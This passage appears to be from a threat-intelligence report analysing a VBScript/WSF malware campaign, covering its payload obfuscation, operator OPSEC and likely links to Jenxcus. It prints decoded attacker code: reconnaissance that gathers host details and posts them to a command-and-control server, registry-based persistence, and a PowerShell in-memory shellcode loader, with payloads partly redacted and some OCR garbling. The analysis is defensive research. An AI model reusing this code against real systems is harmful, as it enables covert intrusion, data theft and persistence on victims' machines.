The WSF script receives payloads of three types, named s0, s1, s2. The payloads are VBScript functions loaded and executed on the fly with the ExecuteGlobal() and GetRef() APIs. The only differences between s0,s1 and s2 type payloads are the number ofarguments supplied to the executing function. s0 does not require any arguments, s1 accepts one argument, and s2 two arguments.

The downloaded payload functions are obfuscated, here is an example of the raw data:

s0-1-45\*54\*53\*43\*49\*52\*56\*42\*53\*51\*53\*45\*52\*49\*56\*42[...redacted...]49\*52\*53\*52\*47\*52\*50\*51

The first element is the function type (s0), followed by a separator '-|-'. The second element is the obfuscated function; this consists of ASCII values, separated by '\*'. For example the above data decodes as:

- $-45: -$
- 54: 6
- $53: 5$
- $43: +$
- 49: 1
- $52:4$
- 56: 8
- $42$ : \*
- 53: 5
- $51:3$
- 53: 5
- $45: -$
- $52:4$
- $-49:1$
- 56: 8
- $42$

Hence, the decoded data is "-65+148\*535-418\*". Then follows a second step, again using '\*' as a separator. Each mathematical operation is resolved to obtain a new ASCII value:

- $-65+148 = 83 8$ "S"
- $\bullet$  535-419 = 117 -> "u"

This technique is used to construct a new VBScript function. During our investigation we received 5 different functions.

#### **Reconnaissance Functions**

During our investigation we received a reconnaissance function a few minutes after the initial compromise. The purpose of the function was to retrieve several pieces of information from the infected system, presumably in order to check if the target is valuable or not (or a sandbox system).

First, the attacker retrieves the disk volume serial number:```
!=\!=\!=\!=\!=\!=\!=Set root = GetObject("winmgmts: {impersonationlevel=impersonate}!\\.\root\cimv2")
Set disks = root.execquery("select * from win32 logicaldisk")
For Each disk In disks
        If disk.volumeserialnumber <> "" Then
               hwid = disk.volumeserialnumber
               Exit For
       End If
Next
```
Secondly, the payload retrieves any installed anti-virus software:

```
' ======= AV info =======
Set objwmiservice = GetObject("winmgmts: {impersonationlevel=impersonate}!\\.\root\cimv2")
Set colitems = objwmiservice.execquery("select * from win32 operatingsystem",, 48)
For Each objitem In colitems
       versionstr = Split (objitem.version,".")
Next
versionstr = Split (colitems.version,".")
osversion = versionstr (0) & "."
For x = 1 To UBound (versionstr)
      osversion = osversion & versionstr (i)
Next
osversion = Eval (osversion)
If osversion > 6 Then sc = "securitycenter2" Else sc = "securitycenter"
Set objsecuritycenter = GetObject("winmgmts:\\localhost\root\" & sc)
Set colantivirus = objsecuritycenter.execquery("select * from antivirusproduct", "wql",0)
For Each objantivirus In colantivirus
        security = security \boldsymbol{\epsilon} objantivirus.displayname \boldsymbol{\epsilon} "."
Next.
If security = "" Then security = "N/A"
```
Thirdly, it obtains the Internet IP address of the infected system by querying ipify.org (the code includes a hint that the attacker previously used wtfismyip.com):

```
'======= IP address =======
'https://wtfismyip.com/text
'set objHTTP = createobject ("msxml2.xmlhttp")
Set objServerXMLHTTP = CreateObject ("msxml2. ServerXMLHTTP. 6.0")
objServerXMLHTTP.open "Get", "https://api.ipify.org/", False
objServerXMLHTTP.send
If objServerXMLHTTP.status = 200 Then
        Ip = objServerXMLHTTP.responseText
End If
```
Thirdly, it retrieves the computer name, the username, the Operating System and the architecture:```
'======= Computer Name =======
computername = objShell.\expandenvironments strings("%computeername%")!=\!=\!=\!=\!=\!=\!=username = objShell.expandenvironmentstrings("%username%")
1 == == == os == == ==Set root = GetObject("winmqmts: {impersonationlevel=impersonate}!\\.\root\cimv2")
Set system = root.execquery ("select * from win32 operatingsystem")
For Each info In system
       \circ s = \inf \circ \cdot \text{caption}Exit For
Next
cpu = "x" & GetObject("winmgmts:root\cimv2:Win32 processor='cpu0'").AddressWidth
\cos = \cos 6 " " & \cosret = ret & hwid & "-|-"
ret = ret & computername & "-|-"
ret = ret & username & "-|-"
ret = ret & os & "-|-"
ret = ret & security & "-|-"
ret = ret & Ip
```
All these data are sent to the previously mentioned CC using the /is-return URI. The data are stored in the User-Agent separated by "-|-".

Subsequently, we received a second reconnaissance function:

```
Sub Sub0()
        On Error Resume Next
        Set objFSO = CreateObject ("scripting. FileSystemObject")
        For Each drive In objFSO.drives
               If drive.isready = True Then
                    enumdriver = enumdriver & drive.path & "|" & drive.drivetype & "-|-"
               End If
        Next
        Set objHTTP = CreateObject ("msxml2.xmlhttp")
        objHTTP.open "post", "http://" & h & ":" & p &"/" & "is-return" , False
        objHTTP.setrequestheader "user-agent:", c & "-|-" & a
        objHTTP.setRequestHeader "Content-Type", "text/plain; charset=UTF-8"
        objHTTP.send enumdriver
End Sub
```
The function acts to list the drives of the infected system and their type (internal drive, usb driver etc.)

#### **Persistence Functions**

In addition to the reconnaissance functions we received 2 functions linked to the persistence of the WSF script. The first script is used to persist, the second is used to clean the infected system. Our machine was served this after taking too much time to send a request to the C2Presumably the attacker determined we were examining their systems and decided to remove the malware to prevent further analysis:

```
sub Sub0
          On Error Resume Next
          Set objShell = CreateObject ("WScript.Shell")
                                     = CreateObject ("scripting.FileSystemObject")
         Set objFSO
                                     = "%appdata%\Microsoft\Protect"
         installDir
                                    = objShell.specialfolders("startup") & "\"
          startupDir
                                   = objoint: specialization<br>= objoint: specialization<br>= weight expandenvironmentstrings (installDir) & "\"<br>= WScript.ScriptFullName
         installDir
         scriptName
         scriptFile
         startupScript = startupDir & scriptName<br>installScript = installDir & scriptName<br>scriptCommand = "WScript.exe //B " & chrw(34) & installScript & Chrw(34)
         key
                                      = "IExplorer"
         objFSO.copyfile scriptFile, installScript, True
         objFSO.copyfile scriptFile, startupScript, True
          objShell.RegWrite "HKEY_CURRENT_USER\software\microsoft\windows\currentversion\run\" & key, scriptCommand, "REG_SZ"
          objShell.RegWrite "HKEY_LOCAL_MACHINE\software\microsoft\windows\currentversion\run\"& key, scriptCommand, "REG_82"
          If LCase (objFSO.GetFile(scriptFile).ShortPath) <> LCase(objFSO.GetFile(installScript).ShortPath) Then
                   objShell.run scriptCommand
                   WScript.Quit
          End Tf
          Err.Clear
End Sub
sub Sub0
          On Error Resume Next
         Set objShell = CreateObject ("WScript.Shell")
         Set objFSO = CreateObject ("scripting.FileSystemObject")
         startupDir
                                     = objShell.specialfolders("startup") & "\"
                                   = objShell.specialfolders("startup") & "\"<br>= "%appdata%\Microsoft\Protect"<br>= objShell.expandenvironmentstrings(installDir) & "\"
         installDir
         installDir
                                     = WScript.ScriptName
         scriptName
         startupScript = startupDir & scriptName<br>installScript = installDir & scriptName
         key = "IExplore"objShell.RegDelete "HKEY CURRENT USER\software\microsoft\windows\currentversion\run\" & key
         objShell.RegDelete "HKEY_LOCAL_MACHINE\software\microsoft\windows\currentversion\run\" & key
          objFSO.DeleteFile installScript , True
         objFSO.DeleteFile startupScript , True
         WScript.quit
End Sub
```
#### **Pivot Function**

Finally, we received a pivot function. The function is the only non-s0 function we obtained during our research. This is a s1 function that takes one argument:

```
Sub Sub1 (script)
        On Error Resume Next
        Execute script
End Sub
```
Here is the argument:

```
set pfft = CreateObject ("WScript.Shell")
pfft.run "powershell.exe -ExecutionPolicy Bypass -Enc ""SQBuAHYAbwBrAGUALQB[...redacted...]bgBkACgAKQA7AA=="""
```
The purpose is to execute a powershell script:```
$PDX32 =owershell.exe -NoP -NonI -W Hidden -Command "Invoke-Expression $ (New-Object IO.StreamReader
        ($ (New-Object IO. Compression. DeflateStream ($ (New-Object IO. MemoryStream (
           ,$([Convert]::FromBase64String(\"nVRtc9pIDP7[...redacted...]TrphuKHxx+168y8=\")))), [IO.Compression.CompressionMode]::Decompress))<br>[Text.Encoding]::ASCII)).ReadToEnd();"'
(New-Object IO.Compression.DeflateStream ($(New-Object IO.MemoryStream (,$([Convert]::FromBase64String(\"nVRtc9pI[...redacted...]uKHxx+168y8=\"))))
         , [IO.Compression.CompressionMode]::Decompress)), [Text.Encoding]::ASCII)).ReadToEnd();"'
if ($env:PROCESSOR ARCHITECTURE -eq "x86") {
   cmd.exe /C $PDx32
else {
   cmd.exe /C $PDx64
\mathbf{r}
```
The PowerShell script executes a second base64 encoded script. The attacker forces the the system to use the 32 bit version of Powershell even if the operating system architecture is 64 bits.

Finally we obtain the last PowerShell script:

```
$q = @"<br>[DllImport("kernel32.dll")] public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);<br>[DllImport("kernel32.dll")] public static extern IntPtr CreateThread(IntPt
"<br>
"Signal - "ARCOEFONITATAMODORSTUVEXYZabode Eghijklnnopgratuvveygól23456789".ToCharArray()<br>
fayfőd - "ARCOEFONITATAMODORSTUVEXYZabode Eghijklnnopgratuvveygól23456789".ToCharArray()<br>
fauncion cí (process (iarray)5x - 5x +
Suser = Raad-Host -Prompt 'Pause'<br>So = Add-Type -memberDefinition Sq -Name "Win32" -namespace Win32Punctions -passthru<br>Sx=So:VirtualAlloc(0,9p.Length,0x3000,0x40);[3ystem.Runtime.IntercpBerrices.Marshal]::Copy($p, 0, [IntP
```
The purpose of this script is to download shellcode from 176[.]107[.]185[.]246 IP, to map it in memory and to execute it. The attacker takes many precautions before delivering the shellcode, these will be explained in the next chapter. Unfortunately during our investigation we weren't served the anticipated shellcode.

### **Attackers OPSEC**

The attacker behind this campaign put a lot of effort into protecting its infrastructure and to avoid leaking code to analysts. The first Command & Control server is protected by CloudFlare. This choice complicates the analysis and tracking of the campaign. Additionally, the attacker filters on the User-Agent; if your web requests do not fit a specific pattern, your request will be ignored. During our analysis the attacker was only active during the morning (Central European Timezone), similarly the various different payloads were only sent during mornings (Central European Time). When an infected system receives the pivot function, the attacker disables their firewall for a few minutes to allow this unique IP to download the shellcode. Afterwards, the server becomes unreachable. Here is a schema of this workflow:

Additionally, we saw that the attackers blocklisted some of our specific User-Agent strings and IP addresses used during our investigation

This high level of OPSEC is exceptional even among presumed state sponsored threat actors...

### **Links with Jenxcus (a.k.a. Houdini/H-Worm)?**

If you are familiar with Jenxcus (a.k.a. Houdini/H-Worm) you should see some similarities between the VBScript used during this campaign and this well-known malware: usage of the user-agent to exfiltrate data, reconnaissance techniques etc…

